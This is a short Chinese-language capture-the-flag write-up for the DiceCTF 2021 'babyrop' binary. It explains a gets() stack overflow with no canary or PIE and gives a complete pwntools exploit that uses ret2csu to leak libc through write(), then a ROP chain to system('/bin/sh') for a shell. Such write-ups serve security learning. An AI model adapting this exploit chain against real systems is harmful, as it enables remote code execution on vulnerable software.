DiceCTF 2021 babyrop
检查一下保护机制:

没有开启canary和pie,栈溢出少了很多麻烦
ida看下程序逻辑:

gets函数导致栈溢出,可惜只有write函数作为输出,
本地可以写常用的rop,调用write函数泄露地址,但是远程的rdx好像为0,因此采用ret2csu的办法去泄露地址,拿到地址后接着写rop,执行system("/bin/sh")去get shell
利用代码是这样的:
from pwn import * context.log_level="debug" sh=process("./babyrop") #sh=gdb.debug("./babyrop") #sh=remote("dicec.tf",31924) elf=ELF("./babyrop") pop_rdi=p64(0x4011d3) ret=p64(0x40101a) csu_front_addr = 0x4011b0 csu_end_addr = 0x4011ca def csu(rbx, rbp, r12, r13, r14, r15, last): # rbx=0 # rbp=1 # rdi=r12 # rsi=r13 # rdx=r14 # call=*r15 # last =ret_addr payload = b'a' * 0x40 + b'b' * 8 payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += b'a' * 0x38 payload += p64(last) sh.sendline(payload) sleep(1) sh.recvuntil('name: ') # write(1,write_got,8) csu(0, 1, 1, elf.got['write'], 8, elf.got['write'], elf.sym['main']) libc_write = u64(sh.recv(8)) libc_base=libc_write-0x1111d0 sys=libc_base+0x055410 binsh=libc_base+0x1b75aa info(hex(libc_write)) info(hex(libc_base)) payload=b'a'*0x48+pop_rdi+p64(binsh)+ret+p64(sys) sh.sendlineafter('name',payload) sh.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号